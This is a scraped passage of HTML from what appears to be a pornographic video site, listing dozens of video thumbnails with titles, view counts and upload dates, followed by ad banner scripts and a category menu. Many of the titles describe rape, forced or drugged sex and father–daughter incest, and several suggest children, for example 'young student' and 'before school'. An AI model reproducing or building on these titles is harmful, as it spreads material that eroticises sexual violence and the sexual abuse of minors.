                                <li><i class="fa fa-upload"></i> 12.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5948227526781881977/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="528c596ba908ce79" src="/thumbs/977/5948227526781881977_0.jpg" alt="forced family porn with mum, dad and daughter in it is featured in this movie." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> forced family porn with mum, dad and daughter in it is featured in this movie.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 111 views</li>
                                <li><i class="fa fa-upload"></i> 12.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4572170595643208310/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3f739ceeadccb276" src="/thumbs/310/4572170595643208310_0.jpg" alt="hot wives getting hardcore anal fuck in an amateur rape porn movie." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> hot wives getting hardcore anal fuck in an amateur rape porn movie.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 113 views</li>
                                <li><i class="fa fa-upload"></i> 12.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5941333500571826780/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5273db5719b63a5c" src="/thumbs/780/5941333500571826780_0.jpg" alt="s. Daughter By Dad- Jackie Rogen" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> s. Daughter By Dad- Jackie Rogen</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 121 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8962939681317272420/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7c62c227082b3b64" src="/thumbs/420/8962939681317272420_0.jpg" alt="drunk. hot amateur drunk girl in brutal rape movie and rough sex scenes." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:59</span>
                                </div>
                                <p><i class="fa fa-play"></i> drunk. hot amateur drunk girl in brutal rape movie and rough sex scenes.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 138 views</li>
                                <li><i class="fa fa-upload"></i> 12.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13863303205818698426/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c06458d0945b8aba" src="/thumbs/426/13863303205818698426_0.jpg" alt="Concerned And Horny f. Fucks d. For Being A Slut - Kyler Quinn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Concerned And Horny f. Fucks d. For Being A Slut - Kyler Quinn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 141 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11151714378365630631/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="9ac2d9248f1978a7" src="/thumbs/631/11151714378365630631_0.jpg" alt="SMALL TEEN DAUGHTER IN HOMEMADE SEX VIDEO WITH HUNG STEPDAD" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 15:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> SMALL TEEN DAUGHTER IN HOMEMADE SEX VIDEO WITH HUNG STEPDAD</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 78 views</li>
                                <li><i class="fa fa-upload"></i> 8.02.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10077043690437989765/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8bd8d9d892a5d585" src="/thumbs/765/10077043690437989765_0.jpg" alt="Your Mother Can't Protect You Now You Slut, Step Daughter HD" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:22</span>
                                </div>
                                <p><i class="fa fa-play"></i> Your Mother Can't Protect You Now You Slut, Step Daughter HD</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 77 views</li>
                                <li><i class="fa fa-upload"></i> 8.02.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6332572096659989920/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="57e1d0c53ff825a0" src="/thumbs/920/6332572096659989920_0.jpg" alt="young girl getting roughed up in a homemade porn movie with forced rough sex with a sadistic man." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:59</span>
                                </div>
                                <p><i class="fa fa-play"></i> young girl getting roughed up in a homemade porn movie with forced rough sex with a sadistic man.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 101 views</li>
                                <li><i class="fa fa-upload"></i> 11.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11637051989764637166/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a17f1d2102ac81ee" src="/thumbs/166/11637051989764637166_0.jpg" alt="Your s. mom really doesn't have to know DAD DAUGHTER" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> Your s. mom really doesn't have to know DAD DAUGHTER</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 213 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8440757374394410639/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7523981c6809a68f" src="/thumbs/639/8440757374394410639_0.jpg" alt="Old man hardcore fucking girl fucks her pussy and mouth" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> Old man hardcore fucking girl fucks her pussy and mouth</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 58 views</li>
                                <li><i class="fa fa-upload"></i> 11.07.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4750294150650300067/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="41ec6f5ca42086a3" src="/thumbs/67/4750294150650300067_0.jpg" alt="STEP DAUGHTER BLOWJOB CUM SWALLOW STEP DAD TO KEEP A SECRETE" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:56</span>
                                </div>
                                <p><i class="fa fa-play"></i> STEP DAUGHTER BLOWJOB CUM SWALLOW STEP DAD TO KEEP A SECRETE</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 64 views</li>
                                <li><i class="fa fa-upload"></i> 12.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1372329066525034987/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="130b7e03dd2b09eb" src="/thumbs/987/1372329066525034987_0.jpg" alt="small 98 lb daddy and 039 s girl teen girl fucked hd see her smallxxxhd com" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> small 98 lb daddy and 039 s girl teen girl fucked hd see her smallxxxhd com</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 125 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10191005774100718907/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8d6db9c1dd3a653b" src="/thumbs/907/10191005774100718907_0.jpg" alt="This is how I treat stalking bitches- Come to DADDY" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:09</span>
                                </div>
                                <p><i class="fa fa-play"></i> This is how I treat stalking bitches- Come to DADDY</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 126 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8440757373257093028/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7523981c243f8fa4" src="/thumbs/28/8440757373257093028_0.jpg" alt="Two old man fuck a petite teen anal and pussy plus with facial cumshot" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:55</span>
                                </div>
                                <p><i class="fa fa-play"></i> Two old man fuck a petite teen anal and pussy plus with facial cumshot</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 126 views</li>
                                <li><i class="fa fa-upload"></i> 2.08.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7108396381871295877/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="62a618d8f01c4d85" src="/thumbs/877/7108396381871295877_0.jpg" alt="Nubiles-Porn Daddy Knows I Like It Rough" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:31</span>
                                </div>
                                <p><i class="fa fa-play"></i> Nubiles-Porn Daddy Knows I Like It Rough</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 131 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637933805748/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10544a40b4" src="/thumbs/748/3824942637933805748_0.jpg" alt="Sleeping Blonde MILF Step Mom Woken Up By Step Son &amp; Fucked While His Dad Sleeps" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sleeping Blonde MILF Step Mom Woken Up By Step Son &amp; Fucked While His Dad Sleeps</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 140 views</li>
                                <li><i class="fa fa-upload"></i> 15.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11756411616098744586/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a3272a13a2d7790a" src="/thumbs/586/11756411616098744586_0.jpg" alt="Barely Legal Spinner Elsa Jean BBC Dicked By Black Daddy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:31</span>
                                </div>
                                <p><i class="fa fa-play"></i> Barely Legal Spinner Elsa Jean BBC Dicked By Black Daddy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 171 views</li>
                                <li><i class="fa fa-upload"></i> 12.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2089831947180346883/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1d00931563f28e03" src="/thumbs/883/2089831947180346883_0.jpg" alt="AmateurEuro - French Teen Luna Rival In A Rough 3way DP At A Club" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> AmateurEuro - French Teen Luna Rival In A Rough 3way DP At A Club</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 62 views</li>
                                <li><i class="fa fa-upload"></i> 8.02.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17300449902386090229/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f0178b86462a10f5" src="/thumbs/229/17300449902386090229_0.jpg" alt="amateur girl having hot forced family porn with drunk milf." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:23</span>
                                </div>
                                <p><i class="fa fa-play"></i> amateur girl having hot forced family porn with drunk milf.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 121 views</li>
                                <li><i class="fa fa-upload"></i> 12.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/460748675374620025/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="664e87aa66f9d79" src="/thumbs/25/460748675374620025_0.jpg" alt="Step Dad Fucks His malicious Daughter Anus" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 27:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> Step Dad Fucks His malicious Daughter Anus</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 40 views</li>
                                <li><i class="fa fa-upload"></i> 21.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17241015638840107823/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ef4464607004e32f" src="/thumbs/823/17241015638840107823_0.jpg" alt="AmateurEuro Hot Rough Anal Fun With My Daddy - Kristy Black" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> AmateurEuro Hot Rough Anal Fun With My Daddy - Kristy Black</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 105 views</li>
                                <li><i class="fa fa-upload"></i> 12.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6875279774758890308/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5f69e68741ee6b44" src="/thumbs/308/6875279774758890308_0.jpg" alt="Daddy feeds her princess and she swallows - MUST SEE https://goo.gl/b9iNaQ" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:56</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy feeds her princess and she swallows - MUST SEE https://goo.gl/b9iNaQ</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 65 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/12862464440922585955/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b280a742c148bb63" src="/thumbs/955/12862464440922585955_0.jpg" alt="Daddy to sex his step daughter which stuck in shower and Cum inside pussy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy to sex his step daughter which stuck in shower and Cum inside pussy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 120 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/12574863052030419244/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ae82e3524375212c" src="/thumbs/244/12574863052030419244_0.jpg" alt="Respect Thy Father Or He Will Leave You Sore - Ashley Red" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Respect Thy Father Or He Will Leave You Sore - Ashley Red</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 127 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11972571146511677710/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a6271e063beb790e" src="/thumbs/710/11972571146511677710_0.jpg" alt="Daddy Stop Touching Me, Please" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy Stop Touching Me, Please</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 122 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11612762355032474648/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a128d1d5b8bd4418" src="/thumbs/648/11612762355032474648_0.jpg" alt="I Am Your BROTHER, BUT CALL ME DADDY" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> I Am Your BROTHER, BUT CALL ME DADDY</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 114 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11256481136478362160/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="9c370df448ad9a30" src="/thumbs/160/11256481136478362160_0.jpg" alt="Chloe Sparkles Daddy Makes Me Scream" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> Chloe Sparkles Daddy Makes Me Scream</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 182 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8440757373305390075/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7523981c272083fb" src="/thumbs/75/8440757373305390075_0.jpg" alt="Teen swallows old man cum" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> Teen swallows old man cum</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 118 views</li>
                                <li><i class="fa fa-upload"></i> 20.07.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7807924414375031721/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6c5b51e2ffec73a9" src="/thumbs/721/7807924414375031721_0.jpg" alt="skinny teen destroyed by stepdad" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:32</span>
                                </div>
                                <p><i class="fa fa-play"></i> skinny teen destroyed by stepdad</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 189 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4716710061046820259/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="41751ecf7134eda3" src="/thumbs/259/4716710061046820259_0.jpg" alt="Anya Olsen in By Daddy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Anya Olsen in By Daddy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 129 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4538977234219733713/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3efdafbef94092d1" src="/thumbs/713/4538977234219733713_0.jpg" alt="Cute blondie obeys to her new daddy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> Cute blondie obeys to her new daddy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 108 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640747874566/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10fc058906" src="/thumbs/566/3824942640747874566_0.jpg" alt="Daughter fucked by father before school" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daughter fucked by father before school</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 144 views</li>
                                <li><i class="fa fa-upload"></i> 21.12.2019</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640337773434/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10e393e37a" src="/thumbs/434/3824942640337773434_0.jpg" alt="The Evil Family Barbeque- Whitney Wright" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> The Evil Family Barbeque- Whitney Wright</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 135 views</li>
                                <li><i class="fa fa-upload"></i> 9.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639149768805/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed109cc46065" src="/thumbs/805/3824942639149768805_0.jpg" alt="DADDY4K. Monique trompe son amant brutal avec son gentil p&egrave;re" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:51</span>
                                </div>
                                <p><i class="fa fa-play"></i> DADDY4K. Monique trompe son amant brutal avec son gentil p&egrave;re</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 125 views</li>
                                <li><i class="fa fa-upload"></i> 6.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637784036215/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed104b5cf377" src="/thumbs/215/3824942637784036215_0.jpg" alt="Old teacher forces young student to have sex with old men" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:18</span>
                                </div>
                                <p><i class="fa fa-play"></i> Old teacher forces young student to have sex with old men</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 103 views</li>
                                <li><i class="fa fa-upload"></i> 24.12.2016</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637586397885/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed103f953abd" src="/thumbs/885/3824942637586397885_0.jpg" alt="BLONDIE forced to FUCK for her SINS- JAILER" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> BLONDIE forced to FUCK for her SINS- JAILER</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 124 views</li>
                                <li><i class="fa fa-upload"></i> 5.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636930032262/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed101875e286" src="/thumbs/262/3824942636930032262_0.jpg" alt="Daddy Issues In The Making" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy Issues In The Making</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 118 views</li>
                                <li><i class="fa fa-upload"></i> 21.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7893636165949526810/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6d8bd4454999131a" src="/thumbs/810/7893636165949526810_0.jpg" alt="Stepdaughter Resists, Dad Persists - Sophia Leone" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Stepdaughter Resists, Dad Persists - Sophia Leone</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 60 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6721543698821580796/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5d47b861be8687fc" src="/thumbs/796/6721543698821580796_0.jpg" alt="Daughter To Fuck Dad" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daughter To Fuck Dad</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 57 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
                     
                </div>
                
                
                
                
                <div class="more">
                    <a href="/en/category/119734354/Old Man/popular/2/" target="_self"><i class="fa fa-caret-right"></i></a>
                </div>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                

                
                
                <h2>Categories</h2>
                
                <div class="list-1">
                      
                    
                    <a href="/en/category/111476818/18-21/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> 18-21
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 146 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111542354/African/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> African
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 80 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111607890/Amateur/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Amateur
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4220 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111673426/Anal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Anal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4987 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111804498/Arab/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Arab
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 121 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111870034/Asian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Asian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1228 vids</span>
                        </div>
                    </a>                    
